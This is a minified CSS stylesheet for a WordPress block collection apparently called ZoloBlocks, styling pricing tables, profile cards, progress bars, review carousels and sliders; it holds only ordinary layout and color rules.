.zolo-post-image{display:none}.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{flex-direction:row-reverse}.zolo-post-featured-list-wrap.zolo-post-style-1 .zolo-post-item,.zolo-post-featured-list-wrap.zolo-post-style-2 .zolo-post-item{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{display:inline-flex;gap:clamp(.938rem,3vw,1.25rem)}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post .zolo-post-image,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post .zolo-post-image{display:block}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-content,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-content{align-items:center}.zolo-post-featured-list-wrap.zolo-post-style-3 .zolo-post-item.featured-post,.zolo-post-featured-list-wrap.zolo-post-style-4 .zolo-post-item.featured-post{padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-content{flex-direction:column}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item{--zolo-item-padding:0 clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem) clamp(1.563rem,4vw,1.875rem);border-bottom:1px solid #ddd;padding:var(--zolo-item-padding)}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item.featured-post{border-bottom:0;padding:0}.zolo-post-featured-list-wrap.zolo-post-style-5 .zolo-post-item:last-child{border-bottom:0;padding-bottom:0}
.wp-block-zolo-pricing-table{box-sizing:border-box;position:relative;--zolo-item-wrap-border-width:1px;--zolo-item-wrap-border-style:solid;--zolo-item-wrap-border-color:var(--zoloblocks-item-border-color);--zolo-head-content-padding:clamp(1.5rem,4vw,2.5rem);--zolo-package-title-color:#292734;--zolo-package-title-margin:0 0 20px;--zolo-price-info-gap:6px;--zolo-user-month-color:#494754;--zolo-price-color:#17171a;--zolo-original-price-padding:0 0 0 8px;--zolo-package-desc-margin:20px 0 0;--zolo-package-desc-color:#494754;--zolo-package-feature-desc-color:#494754;--zolo-link-btn-gap:10px;--zolo-link-btn-margin:clamp(1.5rem,4vw,2.5rem) 0 0;--zolo-link-btn-padding:12px;--zolo-link-btn-border-radius:5px;--zolo-link-btn-border-width:2px;--zolo-link-btn-border-style:solid;--zolo-link-btn-border-color:var(--zoloblocks-brand-color);--zolo-features-info-border-color:#ddd;--zolo-features-info-border-width:1px;--zolo-features-info-border-style:solid;--zolo-features-info-padding:clamp(1.5rem,4vw,2.5rem);--zolo-features-desc-margin:10px 0 0;--zolo-features-margin:20px 0 0;--zolo-features-padding:0;--zolo-features-gap:15px;--zolo-feature-list-color:#494754;--zolo-feature-list-gap:10px;--zolo-feature-list-icon-size:13px;--zolo-check-icon-size:25px;--zolo-ribbon-btn-margin:20px;--zolo-ribbon-btn-padding:4px 10px}.wp-block-zolo-pricing-table .zolo-block-wrapper{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-item-wrap-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-wrap-border-style);border-width:var(--zolo-item-wrap-border-width);overflow:hidden;position:relative;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-head-content{padding:var(--zolo-head-content-padding)}.wp-block-zolo-pricing-table .zolo-package-title{color:var(--zolo-package-title-color);font-size:clamp(1.5rem,3vw,1.75rem);font-weight:700;line-height:1.3;margin:var(--zolo-package-title-margin);text-transform:capitalize}.wp-block-zolo-pricing-table span.zolo-package-title{display:inline-block!important}.wp-block-zolo-pricing-table .zolo-price-info{align-items:center;display:flex;gap:var(--zolo-price-info-gap)}.wp-block-zolo-pricing-table .zolo-user-month{color:var(--zolo-user-month-color);display:flex;flex-direction:column;font-size:14px;font-weight:300}.wp-block-zolo-pricing-table .zolo-price{color:var(--zolo-price-color);font-size:50px;font-weight:700;line-height:1}.wp-block-zolo-pricing-table .zolo-price .currency,.wp-block-zolo-pricing-table .zolo-price .fractional{position:relative}.wp-block-zolo-pricing-table .zolo-orginal-price{padding:var(--zolo-original-price-padding);text-decoration:line-through}.wp-block-zolo-pricing-table .zolo-package-desc{margin:var(--zolo-package-desc-margin)}.wp-block-zolo-pricing-table .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-package-desc{font-size:14px;font-weight:400}.wp-block-zolo-pricing-table .zolo-package-desc{color:var(--zolo-package-desc-color)}.wp-block-zolo-pricing-table .zolo-features-desc{color:var(--zolo-package-feature-desc-color)}.wp-block-zolo-pricing-table .zolo-link-btn{display:flex;gap:var(--zolo-link-btn-gap);margin:var(--zolo-link-btn-margin);text-align:center}.wp-block-zolo-pricing-table .zolo-link-btn.row{align-items:center;flex-direction:row}.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn.row .zolo-chat-btn{width:100%}.wp-block-zolo-pricing-table .zolo-link-btn.column{flex-direction:column}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{border-color:var(--zolo-link-btn-border-color);border-radius:var(--zolo-link-btn-border-radius);border-style:var(--zolo-link-btn-border-style);border-width:var(--zolo-link-btn-border-width);color:var(--zoloblocks-brand-button-color);font-size:14px;padding:var(--zolo-link-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-buy-btn:hover{background-color:transparent;color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn{color:var(--zoloblocks-brand-text-color)}.wp-block-zolo-pricing-table .zolo-link-btn a.zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-pricing-table .zolo-features-info{border-top:var(--zolo-features-info-border-width) var(--zolo-features-info-border-style) var(--zolo-features-info-border-color);padding:var(--zolo-features-info-padding)}.wp-block-zolo-pricing-table .zolo-features-title{font-size:clamp(1.125rem,2vw,1.25rem);font-weight:700;text-transform:uppercase}.wp-block-zolo-pricing-table .zolo-features-desc{margin:var(--zolo-features-desc-margin)}.wp-block-zolo-pricing-table .zolo-item .features{display:flex;flex-direction:column;gap:var(--zolo-features-gap);list-style:none;margin:var(--zolo-features-margin);padding:var(--zolo-features-padding)}.wp-block-zolo-pricing-table .features li{align-items:center;color:var(--zolo-feature-list-color);display:flex;font-size:14px;gap:var(--zolo-feature-list-gap)}.wp-block-zolo-pricing-table .features li svg{height:var(--zolo-feature-list-icon-size);width:var(--zolo-feature-list-icon-size);fill:var(--zoloblocks-brand-button-color);display:block}.wp-block-zolo-pricing-table .zolo-check-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:50%;display:flex;font-size:12px;height:var(--zolo-check-icon-size);justify-content:center;line-height:1;width:var(--zolo-check-icon-size)}.wp-block-zolo-pricing-table .zolo-ribbon-btn{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);color:var(--zoloblocks-brand-button-color);font-size:12px;margin:var(--zolo-ribbon-btn-margin);padding:var(--zolo-ribbon-btn-padding);position:absolute;text-transform:capitalize;top:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__right{left:auto;right:0}.wp-block-zolo-pricing-table .zolo-ribbon-btn.top__left{left:0;right:auto}.wp-block-zolo-pricing-table .zolo-featerd-item{background-color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn:hover{background-color:var(--zoloblocks-brand-color);border:1px solid #ddd;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-buy-btn:hover,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-chat-btn{background-color:#fff;color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title{color:#72fd3f}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-title.span{display:inline-block}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-title,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-price{color:#e1e1e1}.wp-block-zolo-pricing-table .zolo-featerd-item .features li,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-package-desc,.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-user-month{color:#b4b5b9}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-check-icon{color:#000}.wp-block-zolo-pricing-table .zolo-featerd-item .zolo-features-info{border-top:1px solid rgba(215,218,223,.322)}
:root{--color1:#fff;--color2:#000;--color3:#96a2b3;--color4:#df0606;--color5:#494950;--color6:#2c74e3;--color7:#595862;--color8:#38383c;--color9:#717387;--color10:#8f8d99;--color11:#4b4b52;--background1:#043bef;--background2:rgba(22,110,185,.651);--background3:rgba(237,245,255,.94);--background4:hsla(0,0%,100%,.302);--padding-left:40px}.wp-block-zolo-profile-card{--zolo-badge-padding:7px 14px;--zolo-badge-color:#f8f8f8;--zolo-badge-border-width:1px;--zolo-badge-border-style:solid;--zolo-badge-border-color:#ccc;--zolo-name-margin:0 0 5px;--zolo-name-color:var(--color2);--zolo-bio-margin:15px 0;--zolo-status-gap:15px;--zolo-status-margin:0 0 20px;--zolo-status-count-color:var(--color2);--zolo-status-text-color:var(--color7);--zolo-fllow-btn-color:var(--color8);--zolo-fllow-btn-padding:8px 23px;--zolo-fllow-btn-margin:0 0 20px;--zolo-fllow-btn-border-width:1px;--zolo-fllow-btn-border-style:solid;--zolo-fllow-btn-border-color:hsla(0,0%,74%,.541);--zolo-social-share-color:#000;--zolo-share-gap:10px;--zolo-share-width:35px;--zolo-share-height:35px;--zolo-share-border-width:1px;--zolo-share-border-style:solid;--zolo-share-border-color:hsla(0,0%,74%,.541);--zolo-share-icon-color:#000;--zolo-share-icon-size:16px;--zolo-profile-info-margin:15px 0 0;--zolo-profile-head-content-padding:30px 30px 100px;--zolo-profile-bottom-content-padding:0 20px 40px;--zolo-profile-bottom-content-margin:-30px 0 0;--zolo-profile-bottom-content-border-radius:30px 30px var(--zolo-item-border-radius) var(--zolo-item-border-radius);--zolo-profile-bottom-content-border-width:1px;--zolo-profile-bottom-content-border-style:solid;--zolo-profile-bottom-content-border-color:var(--zoloblocks-item-border-color);--zolo-profile-img-margin:-40px 0 0;--zolo-profile-img-width:80px;--zolo-profile-img-height:80px;--zolo-profile-img-border-width:6px;--zolo-profile-img-border-color:var(--background4);--zolo-profile-img-border-style:solid;box-sizing:border-box;overflow:hidden}.wp-block-zolo-profile-card .zb-profile-badge{border-color:var(--zolo-badge-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-badge-border-style);border-width:var(--zolo-badge-border-width);color:var(--zolo-badge-color);display:inline-block;font-size:11px;font-weight:700;line-height:1;padding:var(--zolo-badge-padding);text-transform:uppercase}.wp-block-zolo-profile-card .zb-profile-name{color:var(--zolo-name-color);display:inline-block;font-size:28px;font-weight:700;margin:var(--zolo-name-margin);text-decoration:none;transition:color .3s ease}.wp-block-zolo-profile-card .zb-profile-card-bio,.wp-block-zolo-profile-card .zb-profile-email,.wp-block-zolo-profile-card .zb-profile-username{color:#67666c;font-size:16px;font-weight:400}.wp-block-zolo-profile-card .zb-profile-card-bio{margin:var(--zolo-bio-margin)}.wp-block-zolo-profile-card .zb-profile-card-bio strong{color:var(--color6)}.wp-block-zolo-profile-card .zb-profile-card-bio p{margin:0}.wp-block-zolo-profile-card .zb-profile-status{gap:var(--zolo-status-gap);margin:var(--zolo-status-margin)}.wp-block-zolo-profile-card .zb-profile-socail-share,.wp-block-zolo-profile-card .zb-profile-status{align-items:center;display:flex;justify-content:center}.wp-block-zolo-profile-card .zb-profile-status-item{display:flex;flex-direction:column;gap:-4px}.wp-block-zolo-profile-card .zb-profile-status-count{color:var(--zolo-status-count-color);font-size:22px;font-weight:700}.wp-block-zolo-profile-card .zb-profile-status-text{color:var(--zolo-status-text-color);font-size:14px;text-transform:capitalize}.wp-block-zolo-profile-card .zb-profile-fllow-btn{border-color:var(--zolo-fllow-btn-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-fllow-btn-border-style);border-width:var(--zolo-fllow-btn-border-width);color:var(--zolo-fllow-btn-color);display:inline-block;font-size:12px;font-weight:700;margin:var(--zolo-fllow-btn-margin);padding:var(--zolo-fllow-btn-padding);text-decoration:none;text-transform:capitalize;transition:all .3s ease}.wp-block-zolo-profile-card .zb-profile-fllow-btn:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share{gap:var(--zolo-share-gap)}.wp-block-zolo-profile-card .zb-profile-socail-share a{align-items:center;border-color:var(--zolo-share-border-color);border-radius:var(--zoloblocks-button-border-radius);border-style:var(--zolo-share-border-style);border-width:var(--zolo-share-border-width);box-sizing:content-box;color:var(--zolo-social-share-color);display:flex;height:var(--zolo-share-height);justify-content:center;text-decoration:none;transition:all .3s ease;width:var(--zolo-share-width)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover{background-color:var(--zoloblocks-brand-color);border-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-profile-card .zb-profile-socail-share a svg{height:var(--zolo-share-icon-size);width:var(--zolo-share-icon-size);fill:var(--zolo-share-icon-color);display:block}.wp-block-zolo-profile-card .zb-profile-info{margin:var(--zolo-profile-info-margin)}.wp-block-zolo-profile-card .zb-profile-item{overflow:hidden}.wp-block-zolo-profile-card .zb-profile-header-content{background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-item-border-radius) var(--zolo-item-border-radius) 0 0;box-sizing:border-box;padding:var(--zolo-profile-head-content-padding)}.wp-block-zolo-profile-card .zb-profile-bottom-content{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zolo-profile-bottom-content-border-color);border-radius:var(--zolo-profile-bottom-content-border-radius);border-style:var(--zolo-profile-bottom-content-border-style);border-width:var(--zolo-profile-bottom-content-border-width);box-sizing:border-box;display:flex;flex-direction:column;margin:var(--zolo-profile-bottom-content-margin);padding:var(--zolo-profile-bottom-content-padding);text-align:center}.wp-block-zolo-profile-card .zb-profile-image{margin:var(--zolo-profile-img-margin)}.wp-block-zolo-profile-card .zb-profile-image img{border-color:var(--zolo-profile-img-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-profile-img-border-style);border-width:var(--zolo-profile-img-border-width);display:block;height:var(--zolo-profile-img-height);margin:auto;width:var(--zolo-profile-img-width)}
.zolo-progress-bars-wrap{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:20px}
:root{--zolo-progress-border-radius:5px;--zolo-progress-bar-height:10px;--zolo-progress-bar-color:#0d76df;--zolo-progress-bar-height-3:30px;--zolo-progress-bar-width_style-4:30px}.wp-block-zolo-progress-bar-child{--zolo-item-gap:8px;--zolo-content-gap:10px;--zolo-content-left:20px;--zolo-title-text-color:#fff;--zolo-content-margin:0 20px;--zolo-content-text-color:#fff;display:flex;gap:var(--zolo-item-gap);position:relative}.wp-block-zolo-progress-bar-child h1,.wp-block-zolo-progress-bar-child h2,.wp-block-zolo-progress-bar-child h3,.wp-block-zolo-progress-bar-child h4,.wp-block-zolo-progress-bar-child h5,.wp-block-zolo-progress-bar-child h6,.wp-block-zolo-progress-bar-child p{margin:0;padding:0}.wp-block-zolo-progress-bar-child .zolo-container{box-sizing:content-box;display:flow-root;max-width:800px}.wp-block-zolo-progress-bar-child .zolo-progress-bar_content{align-items:center;display:flex;gap:var(--zolo-content-gap);justify-content:space-between}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress{background-color:rgba(102,170,255,.15);border-radius:var(--zolo-progress-border-radius);height:var(--zolo-progress-bar-height)}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress-bar{background-color:var(--zolo-progress-bar-color);border-radius:var(--zolo-progress-border-radius);height:100%;transition:width .6s ease,height .6s ease;width:0}.wp-block-zolo-progress-bar-child .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{color:var(--zolo-progress-bar-color);font-size:clamp(12px,1.5vw,14px);font-weight:600;line-height:1}.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{align-items:center;display:flex;justify-content:center}.wp-block-zolo-progress-bar-child.style-1{flex-direction:column}.wp-block-zolo-progress-bar-child.style-2{flex-direction:column-reverse}.wp-block-zolo-progress-bar-child.style-3,.wp-block-zolo-progress-bar-child.style-4{display:block}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content{left:var(--zolo-content-left);top:50%;transform:translateY(-50%)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_counter{--zolo-progress-bar-color:#fff;color:var(--zolo-progress-bar-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{color:var(--zolo-content-text-color);justify-content:inherit;line-height:1;position:absolute}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__title{color:var(--zolo-title-text-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress-bar,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress-bar{border-radius:15px}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress{height:var(--zolo-progress-bar-height-3)}.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{justify-content:space-between;left:0;margin:var(--zolo-content-margin);right:0;top:50%;transform:translateY(-50%)}
.wp-block-zolo-review-child{--img-height:70px;--img-width:70px;--zolo-item-padding:30px;--zolo-item-gap:30px;--zolo-name-text-color:#202129;--zolo-desc-text-color:#6f6f71;--zolo-dasignation-text-color:#6f6f71;--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:16px;--zolo-star-rating-icon-color:#ff9a00;--zolo-review-img-and-meta-wrap-margin:-70px 0 0 0;--zolo-review-img-and-meta-wrap-gap:12px;--zolo-img-margin:0 0 20px 0;--zolo-review-icon-margin:0 0 10px 0;--zolo-name-margin:0 0 4px;--zolo-dasignation-margin:0 0 10px;box-sizing:border-box}.wp-block-zolo-review-child a{transition:.2s}.wp-block-zolo-review-child .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;height:100%;padding:var(--zolo-item-padding);width:100%}.wp-block-zolo-review-child.default .zolo-item{overflow:visible}.wp-block-zolo-review-child .zolo-image-wrap,.wp-block-zolo-review-child .zolo-info-wrap,.wp-block-zolo-review-child .zolo-item{position:relative}.wp-block-zolo-review-child .zolo-image-wrap{display:inline-block;height:var(--img-height);min-width:var(--img-width);width:var(--img-width)}.wp-block-zolo-review-child .zolo-img{box-sizing:border-box;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:24px;font-weight:700;text-decoration:none}.wp-block-zolo-review-child .zolo-name.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-review-child .zolo-designation{font-size:14px;font-weight:300}.wp-block-zolo-review-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:16px}.wp-block-zolo-review-child .zolo-designation{color:var(--zolo-dasignation-text-color)}.wp-block-zolo-review-child .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review-child .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review-child.default{overflow:visible;padding-top:35px}.wp-block-zolo-review-child.default .zolo-review-img-meta-wrap{margin:var(--zolo-review-img-and-meta-wrap-margin)}.wp-block-zolo-review-child.default .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-review-child.default .zolo-img{border-radius:var(--zolo-item-border-radius);display:inline-block}.wp-block-zolo-review-child.default .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.default .zolo-name{margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.default .zolo-designation{margin:var(--zolo-dasignation-margin)}.wp-block-zolo-review-child.style-1 .zolo-review-icon{--zolo-review-icon-margin:0 0 12px;margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.style-1 .zolo-name{--zolo-name-margin:0;font-size:20px;margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.style-1 .zolo-designation{font-size:12px}.wp-block-zolo-review-child.style-1 .zolo-review-img-meta-wrap{align-items:center;display:inline-flex;gap:var(--zolo-review-img-and-meta-wrap-gap)}.wp-block-zolo-review-child.style-1 .zolo-item,.wp-block-zolo-review-child.style-2 .zolo-item{display:inline-flex;flex-direction:column-reverse;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-review-child.style-1 .zolo-img,.wp-block-zolo-review-child.style-2 .zolo-img{border-radius:50%}.wp-block-zolo-review-child.style-2 .zolo-item{flex-direction:column;gap:0;text-align:center}.wp-block-zolo-review-child.style-2 .zolo-review-icon{--zolo-review-icon-margin:12px 0 10px 0;margin:var(--zolo-review-icon-margin)}
.wp-block-zolo-review-grid.grid{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:3;column-count:3;gap:30px}.wp-block-zolo-review-grid.column .swiper-slide+.swiper-slide{margin-top:30px}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:2;column-count:2}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-carousel{box-sizing:border-box;position:relative}.wp-block-zolo-review-carousel.default .swiper{padding:50px 0 0}.wp-block-zolo-review-carousel .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-review-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:12px;justify-content:center;z-index:11}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border:1px solid var(--zoloblocks-brand-color);height:8px;transition:all .3s ease;width:8px}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-review-carousel .swiper-nav-button{color:#000;height:clamp(2.188rem,6vw,3.125rem);position:absolute;top:55%;transform:translateY(-55%);width:clamp(2.188rem,6vw,3.125rem);z-index:1;fill:#000;background-color:#fff;border-radius:50%;transition:all .3s ease}.wp-block-zolo-review-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-review-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-next,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-prev,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-prev{left:0}.wp-block-zolo-review-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-review-carousel .swiper-zolo-next,.wp-block-zolo-review-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-review-carousel .swiper-zolo-next svg,.wp-block-zolo-review-carousel .swiper-zolo-prev svg{display:block;height:16px;width:16px}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.wp-block-zolo-review-carousel.Mobile .swiper-wrapper,.wp-block-zolo-review-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-review-carousel.Mobile .swiper-slide,.wp-block-zolo-review-carousel.Tablet .swiper-slide{margin-right:30px!important}.wp-block-zolo-review-carousel.Tablet .swiper-slide{min-width:344px;width:344px!important}.wp-block-zolo-review-carousel.Mobile .swiper-slide{min-width:300px;width:300px!important}
.wp-block-zolo-review{--zolo-item-gap:clamp(2.5rem,8vw,6.25rem);--zolo-img-size:clamp(12.5rem,32vw,25rem);--zolo-img-radius:50%;--zolo-review-icon-margin:0 0 clamp(0.625rem,1vw,0.938rem);--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:clamp(0.875rem,1.5vw,1rem);--zolo-star-rating-icon-color:#ff9a00;--zolo-desc-text-color:#656565;--zolo-desc-margin:0 0 clamp(1.875rem,5vw,3.125rem);--zolo-name-text-color:#19191c;--zolo-name-margin:0 0 2px;--zolo-dasignation-text-color:#656565;--zolo-quote-icon-size:24px;--zolo-quote-icon-color:#f6f6f6;--zolo-quote-icon-padding:clamp(0.625rem,1.5vw,1rem);--zolo-quote-icon-border-radius:50%;box-sizing:border-box;overflow:hidden}.wp-block-zolo-review .zolo-item{align-items:center;display:flex;flex-direction:column;gap:var(--zolo-item-gap);text-align:center}.wp-block-zolo-review .zolo-info-wrap{width:100%}.wp-block-zolo-review .zolo-image-quote-wrap{position:relative}.wp-block-zolo-review .zolo-image-wrap{border-radius:var(--zolo-img-radius);box-sizing:border-box;height:var(--zolo-img-size);min-width:var(--zolo-img-size);overflow:hidden;position:relative;width:var(--zolo-img-size)}.wp-block-zolo-review .zolo-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(1.125rem,2.5vw,1.625rem);font-weight:300;margin:var(--zolo-desc-margin)}.wp-block-zolo-review .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2vw,1.625rem);font-weight:500;margin:var(--zolo-name-margin);text-decoration:none}.wp-block-zolo-review .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:14px}.wp-block-zolo-review .zolo-quote-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-quote-icon-border-radius);bottom:0;box-sizing:content-box;display:flex;justify-content:center;padding:var(--zolo-quote-icon-padding);position:absolute;text-align:center}.wp-block-zolo-review .zolo-quote-icon svg{height:var(--zolo-quote-icon-size);width:var(--zolo-quote-icon-size);fill:var(--zolo-quote-icon-color);box-sizing:content-box;display:block}.wp-block-zolo-review.default .zolo-quote-icon{left:0;transform:translate(40%,-8%)}.wp-block-zolo-review.style-1 .zolo-quote-icon{right:0;transform:translate(-40%,-8%)}@media(min-width:768px){.wp-block-zolo-review .zolo-item{text-align:left}.wp-block-zolo-review.default .zolo-item{flex-direction:row-reverse}.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(20px,-10px)}.wp-block-zolo-review.style-1 .zolo-item{flex-direction:row}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-20px,-10px)}}@media(min-width:1025px){.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(30px,-30px)}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-30px,-30px)}}
.wp-block-zolo-slide{background-color:var(--zoloblocks-item-bg-color);box-sizing:border-box;height:500px;position:relative;z-index:1}.wp-block-zolo-slide:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}
.wp-block-zolo-slider.Mobile .swiper-wrapper,.wp-block-zolo-slider.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-slider.Tablet .swiper-slide{min-width:700px;width:700px!important}.wp-block-zolo-slider.Mobile .swiper-slide{min-width:290px;width:290px!important}
